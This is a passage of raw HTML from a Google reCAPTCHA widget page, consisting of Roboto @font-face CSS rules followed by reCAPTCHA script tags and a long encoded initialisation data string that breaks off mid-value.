  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7oHtZNHst7A7tDC-JFTYTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7oHtZNHst7A7tDC-JFTYTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7oHtZNHst7A7tDC-JFTYTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22V8Ouwp3CrFZ1a8K1wqDCnsOnT8OqW8OBfWPDucK8wqQUw75HwqxbU8O0w59ow5nCvcKSMcKdL0rCjcKKwozDi8K/fcOZCcOUw44LwpIiZlg5wrXDi8OBwpDCoQ3DmMOvw7RSw5nDvlfCkgZ/[base64]/DtMKFwpRhwo4lw6VjwpUiwpseQhDCtQ1xZjcACsKKTEbDgsO3KWzCsXMbG2Ryw44+worCoiEIwrIUETfCnzVhw5DDqTVmw5fDh1HDjxAWPsOnw5rDvGU/wrDDpG9Nw6l/JcKTe8Kec8KUJ8KqM8KfFnVsw7NRw6bDkwkCLCAQwp/CnMKpOD5dwq3Dq0k5wqk5w5PCujPCsxDCuhjDicOSWsK7w7NbwrYMw7ggC8OqwqXCn1McYsO6cHrDg3PDtsOify/DrCdPa2pzTcKrFAsLwrEAwqDDpldnw7vDscK5w4bCmicZMsK4wpzDq8OpwqlXwpkvEG4PbT7CpAjDgzHDq0/CssKEEcKTwpHDrSLCnnodw50LE8KuOV3CjsKcw7LCr8KfMMKTVg5uwrlOwrg6w61SwqUfQcK/Mx03CBplaMOcL0bCgsKgw7pdwrfDjA56w4glwp0TwpNhfHJPNWspIcOVRhPCsFfDtcOeVX9hwrPDmcOcw58FwrjDoWUbQTA3w7/Cn8KnFMOkPsKBw4J5Q0PCjg3Clk13wqx6OMKIw47DvsK9AcKnSkDDicOOScOGNMKBFWnCscOvw6jClhbDqQVYwqIoasKJwpAAw6HCqMOpCRDCpsOawoEBPxxEw6ELTA1Aw7tPdcOXwpnDocOsa3M1Cg7DpsKAw5nDhF7Cs8OeWsKROH/DvMKGCVDCuDlMJSVTb8KTwr/Dr8Kvwq7Dsgo2McKnHGrCiWEwwptzwrXCmcKqFAV/EMKLbsOOTQnDqQnDicOoK0dIe1EWwprDikzDt1LCshjDhMOXIMKtKMK8worCr8OSOD9mwp/[base64]/ClsKDT8KybDbCkQzDpU7DjMO3b8Kcw5MrwoPDmjcswptAwojCjE46w7LDo3nDgMOCwoPCtMKOEMKZdktcw5/DhR4NHsKIwqdRwpJzw4AMB0kZZ8KDw45hFBVOw79kw7fDoFEdcsOySx1bIlLCmWTDlAtvwo9Jw77DnsOUDcKtdlJYUsOIMsO4wogdwpFyEQbDlThJCcKpeFbCrwjDi8OCwpobFcK7ZMOGwoZgwoxzw5nCuB9hw7oMwoNTacOHB1Ufw7zDicOOAi/Cl8Ojw6xdwp5rwqgHWWbDkVfDjVHDiS98aVsleMKLHMKkw5wSATDDusKKw4PCncKwO1LDoBnCrMK0DcOTbT7CqMKKw7skw59rwoPDqmIWwp/[base64]/[base64]/DpwLCjjUBw70CPFvDhGZ6w4XDg2HCuwvCl8OvwozCs8KSJsKnwo5gwrAJXXdfQ3Vpw69Jw4/DhXHDtsONwrDCocKlwoDDnsKzZXd3MQQ2AGpAUk3DtMKBwqMPw6toEsKSTcOzw7PCmsOVM8O7wrrCr3YJG8OGUmDCj1kBw6vDpBzDqVEyUcO9w5AMw7bCplZjLgbDm8Kow5JFM8Kjw6XCr8OPWsOOwoIqRxbCi3DDjz9Ww6rCrwZTX8KzRXbDuzIYw6N/b8OgDsKUMsKcQ2ECwqlpwrRww7N5w4Frw5vDrg4mcUYwPcKrwq1DNcOjwr7DqMO+CcKmw67DilZ/KcOLRcKQV1HCrypDwoRewqrDok95dzVqw6HCknghwpB1PMOPP8K7NigTbQdlwrrDu3F3wqrCmGzCtHDDi8KNUnLCiGBZAsOtw4Jww4gaPcO8H003ScOzTcOYw6NKw5FgEyJwXcOGw4vCjMK+IcK4NB/CtMK/LcK8wp7DrMKxw7JKw4bDoMOCwqRJEBY5wrXDgMOTG2jDv8OYWsKwwrQQccK2SG9OPC7DicK2fcK2wpXCpsORSH/[base64]/CoDXDvsKpwpTDjMOBRSkWw6JRRsKdVsOLQsKISMO0bivCg0Abwr3DvsOswp7Cj1ZuZcKDc39oesOxwr8gwpdeER3DjVVGwrlFwonDkMONw7EAV8OmwpnCpcOJLVnCh8Kpw6cCw6IIwp8FZcKKwqozwodxFl/[base64]/csOKPsOHworCoMOdYcKWwpITFcOKw53DmH9AKsKKZcONXsOfbMKXBxLDg8OrY0VWMSNywpF+RywGI8ONwrx7QVUdw7sJwrjCvQ7DuRJOw5pDLDLCg8KRw7I5T8OMw4knwprDtw7CtQg6flHCgMOrSMOeC1fCq1vDuDt1w6nCt3o1IcOFwqc/[base64]/wrrCsEzDghTDnsOCTMKaTWhkwpUaRTJSI8K3w7MtM8O/w5TClcOAL15lecK+wrbCsW5ZwoTCkinCtylgw4YyFgMWw6vDs3drfWDCrR5Gw4HCgSTChVc3w5JRScO1woPDuULDlsK+w6dVwpDCpnIUwr0SAsKkeMKnXMKtYF/DtB1SF1gUJcO4O3Usw6XDjhzDksOgw7jDqMKffDRww41Cw4QEWl4Ew4XDuBrClMKxLGjCuDvCp2bCnMOALm0sSH47w5HDhcOtFcK6woTCssKzIcKwZsO9RAPCqMOsP0TCpMOBFgFjw5FEUggYwpRBwoImeMO/w5M6w5XCjcKQwrYnHlHChEx3M3TCowbDl8Kvw4/DjcKTLcOgwqzDm3dDw4BtXsKMw5B2SH/Cv8KEW8Klwq46wphZWmkUOcOhwpvDvcOYaMK/[base64]/ClnvDjMOUZcKBwp/Cm8O+w7ZwMgrCjMOsEsOEw5LCpsKbYsO7bnJZeVXDvsOyCMOUWlUtw5BQw7/DsBYMw6DDoMKLwp4Uw68FUlkXDh1LwpkxwrLCp3o5bcK/[base64]/CusOqGGPClVXCj8ODwqvCpUgkKQ5Dw4jDlFbCvztiNXBYw5TDtxl6dzlrDMKhY8OMHR7DmsKvbsOew4QBSGtKwrTCiMOHA8KHCignS8OJw4rCsTLCvElgwrXChsOzw5jCocONw77CnsKfwrAuw6fCncOHG8KOwonDoAdfwqghWH/Co8KPw7jCi8KHAcOicFHDvsOKThvDvUzDo8Kdw6IsDMKfw4PDlGLCl8KdcxhcDcOIQMO2wq/DkMKEwpYJwpLDlGsaw47DhsKLw6piN8OjXcO3QgjCisOBLsK1wrhAEWsnTMKPw7NVwrcmBsKYJcK9w6/CkxPCosKuDcO+e3PDrsOCaMKwKcObw4JRwozCvsOtVApiScOmcRMpwpR9w64OXHUId8O4EBtUacOQChrDnGDChcK6w7Rpw5PCncKGw5zCjcKveGtywqNGcsKaOTzDh8ObwoVxfQNHwofCvx7DiysJD8ObwrJXwqVCe8KiBsOcwoLDm28VSid2cUfDmxrCjG/[base64]/UMONX8Kmw4NCwq1bbTnCusO+wobCsWNDwoDDgR8vwrTDqhA/wqbDqRoKwqFoaSrDt3fCn8KHwp/CgsKdwpZYw5PCn8K7fXDDl8KuRMKZwrp1wqsvw6nCnTUzwqMYwqjDlSBQw4TDvMO1wqppbwzDkXQvw6bCjXfDk1XClMO/IcKcVsKJwp7CusKiwqPClcKGL8K2wq3CqsKpw5NlwqdCSkZ5blNocMOydh/Dm8KgZ8K4w6FAKhBewoF2KMO1BcK5X8Oowp8Uw59wXMOOw6t5MMKuw644wpVJZMKyQsOgJcK1TjhxwrfDtWHDl8KHwpHDq8KjT8KnYnEKU0MRNQcPwq4fB1LDjsOvwqU8IAcfw5MsOF/CksOjw4zCt0nDlsO5OMOYEsKewoRYSMKXCT9CNUsJdWzDuk7DvsOzTMOjw47Dq8K9Wg/CocKAfAfDrMKJKC87XsKLYcOlwpPDjSzDncKow6TDh8OmwrPDj1hBDD06wox/VBfDlsOYw6psw5ICw7AdwrPCqcKLMzlnw4ouw67Cj1jDp8KAAMOpOsKnw73Do8KjMFYrwoZMXF4NX8KSw7XClFXDn8Kcw7J9X8KvA0AJw4bDsAPDgRvDtDnClsORwqkyXsOkworDqcK2QcKsw7p3wqzCmDPDs8OIJMOrwp5uwroZCFszw4fDlMOlT1cdwqNkw4/[base64]/DocObwqDDg0LChlVUw553McOnDMK/wobDmTRNcsOow6DCj2VOw5jCiMOtw6VXw4vCisK6ORLCjMOtZUMhw7jCucKdw4gjwrcVw4jDhixQwq/DsH1ww4XCrcOrY8OCw50Nf8Ojwod4w5Rsw5HDkMOTwpR1JsOUwrjCu8KTw48vwozClcOFwp/DpyzCq2AVESXCmGNuA2hsIsOBfsKdwqgTwoEjwoLDlQ00w4YVwpLCmzHCrcKJwprDisOsDMOww4tXwqlBKktkOsOXw6E2w7HDjsOVwprCo3DDu8OZET0IVcK5Nx1CaRM9R0PDiTIQw6fCuVgNJMKsA8OKw5/CvU7CpWAWwq40QsOxJQRIwpxGQXDDisKhw69DwrRRJlzDj2lVasK3w6w/CsOFFhHCgsK2wpjCty/DmcObw4QPw5NvA8Ova8KCw5vDrsKFZBnDn8OIw6TCocO3GyPCgH/DvxN/wrBhwq/CgMKgbkvDiSvDrcOlNnTCo8OvwpV/DMOgw5Q/[base64]/C1w7floawqcCwrJQwo3DksKjGsOUw57DgcOSBBsLBnzDqMOZwq8ow7A4wpDDmjfCpsK+woVjwpjCmibCksOyMR0FIkDDi8O2cCwQw6rDuQ/CkMOEw6dhMlkQwr04LsKCGsOyw7Y4woA6GMK8w57Cv8OTH8KGwoJyBwjDnlliG8KTXiXCmG14wrvCmHxSwqRSP8KROn/[base64]/DgcOWbSfDtcORBcKkNX7Dq09ywowIBsOdw4LCpMKyw5ldwq9uwpwWRTvDiGfCoyUUw5PDqcOVa8OvPlptwosswpDDtcKTwpDChsO7wr/Ct8KGw5x/w5IsXTJ2w6RxS8Onw7PDnzZLCCQSTcOMwojDl8O+AB7Dr2nDj1ZABcKBw7DDt8K/wpHCvmEtwobCssKfcsO4wqhFPwzCgsOgcwkFw6vDrx3DuR5uwoR4J2dwVXvDtl/CmcK+KCzDksOTwr0dYcOKworDi8OjwpjCrsK9wrfCrU7CmFvDn8OIaEDDr8OnTBzDoMO9w7nCsmnDm8KTQyXCtMK/PMKpwobCv1bDuxpdwqgFLUrDgcOdV8KEKMO5AMKlCsO5wrAtWAbClAXDm8KBPsKUw7jCixLCuUMbw4vCuMO6wqPCr8KHHCTClsOqw6NPIRvCnMOtPVx1UyvDmMKUEi07QMKsDMK2RcK4w6TCrsOracOefsOQwr83VlHCm8ONwp/CkMOaw54Jwp/CpBpKP8OqJDTCn8KzbC5WwrFGwrtSM8Olw78/w7tBwozChh7DhcK/[base64]/DoQrDr8Orw5QUwpgCPQkKwr9UEG8uw5k2wolow48yw5/DgcOubsOZw5bDu8KFIsO9BFxyGMKxKgzDsXnDqCDDnMK2CcOoD8OYwrUfw7bChE/CuMO8wpXDm8O6aQAqw6w0wo/[base64]/SCAZOsKYVsKqwoQcw6IMw5twLMKOw7JFw7xoTMK3VsKbwrIHw5fCu8OiExRRXx/Co8OKw6DDpsOJw4jDlcKDwpg8AGTDusK5W8OFw4/DqSd1ccO4wpRzI2bDqcKmwpPDgS7Do8KoGxPDvzTCrWRFVcOnPCLDl8KHw7ojwqvCk2cmETM6QMOHw4U1ScKHw5klfFbCksKWeEDDq8OFw4tWw5bDvMKGw7VPfCsow7TDogNfw4hjbyYlw5nDt8KMw4TCtcKAwqgswrnCtygAw6HCl8K/PMOQw5JtQcO+Bj7ChXDCjMKXw6TChFYaecOrw7UjPlIQV03CncOGTULCn8KHwoNRw6c7d2vCnxw+w6LDh8Kyw4LDrMKFw6dNB30Odh4tVybDpcOwXURWw6rCsjvCnlljwoU/wr8awrXDoMKtw7oqw7XCgsOnwq7DuRjDqD3Dqy1Awql9Y2rCucOTw5HCgcKfw4PCg8OxWMKLSsO0w43Ckn3Cj8KuwrVOwoHCvFFPw7/DhcKmWRYswqPCqALDkQPCv8OTw73CuHw3wodPwqTCq8OOIMKYS8O0elhjByNdXMKKwpQUw5YIP1URT8OVck4OO0DDnjhgTMOrKhYQDcKpK33Con7CglwGw4h8wonCtMOjw6wYwqTDljxQChZiwrfCm8O6w7PDom3CjSfDj8OuwoUYw6/ChhkWwr/CuiXCrsO5w77DvB8gw542wqB/w6rDrALDvzfDkQbCt8KZc0jDscOlwrDCrFMTw5ZzKsKpwpkMBMKmWMKOw4HCvMOjdhzDpMKBwoZpwqtlwofCimhGIHLCrMOQwqjCqy00FMOUwrPCksOGfx/CrsK0wqB8esOswoRXOsKow7IvNsKpTyDCtsKtAcOcaFjDuWZnwr8zYnjCnMKcw5/Dq8OnwrbDoMOqY28cwozDl8KSwp42RF/DqcOmf2jDnMOYTmvDmsOSw4coZcO7dcObwrUsGmjDhMKZw77CpXPCmcKFw4/Cu3DDr8KYwqAvUEIxAlcbwpTDtcOqVQ/DuhMbbcORw65ow58gw6IbJVXCmcKTMxrCt8OLHcOrw7fDlRVEw6/CvltNwr9jwr/DmRbChMOmwoVcU8Kmwr7DqsObw7LCqMK6wo5TYEPDjiFWdMOVwofCucKhw7TClsKFw7HDlMKqLcOEZkjCs8Ogwrs8CkVRG8OOMGrCg8Kfwo3CpcOCcMKgw6jDgW/DlMOVwqrDnkhjw4vChcKkDMOLN8OPeExwCsKMbj1zIAvCv2t1wrRbIyRHCMOXwp3Dt3LDpwXDr8OiH8KUQ8OtwrrDpsKCwrbCiXQ/w5hTw78JU2Q0wpbDpsKoNWYRU8OPwqpcQ8O5wrfCrXPDnsO3SMOQRsKGf8OIXMOAw7kUwrdDw4FMw7sEwqlIfDfDu1TClXBewrM7wpRfChnCuMKTwofCrsOAHUnDnSXDjMOmwobCincWw5HDl8OlaMKKWsOCw6/Do3Fxw5TCrVbDh8KRwr/Ci8O5V8KleCp2w5jCglwLwp4bwqwVLGRrbCLDgcOlwrBUQx19w5rCjB7DvAXDiSgYMXZFND0uwo9zwpXCs8OTwofDj8KIbcOhw4U1wrwdw7s9w73DkMOLwrzDh8KxLsK7CwkefUF6UcO+w4dhw7EKwqYgwrLCoxYjbnJpbcKjK8KvT07CrMOifyRcwqfCvMOFwobCjG/[base64]/DuTfDq2vChygOchLChAvDgnBKIRVuScOsN8O2w6pGZHPCg1wfVMKwf2NBwoAYw7TDkcKhLcK+wrrChMKqw5VHw4wYEMKnL13Dk8ODasO6w5TDshDCisOhw6AvBcOsJzvCjMOoflB/CMOcw7fCiRvDmMO6MWgZwrPCtEXCjsOQwq/[base64]/CgMKGw542J2XCjMKVUcKfOMOCUcKrJgcSw4gYwpfDqBTDmsOITX7DscKKw5PDgcOvJ8O9PGARScOFw7jDiF4kRE4RwrTDpcOkPsKXIWJ4CsOYwo7CgcKTwo5Owo/DsMOVdXDDhU4pbXEae8OOw6B0woPDuGnDucKDCM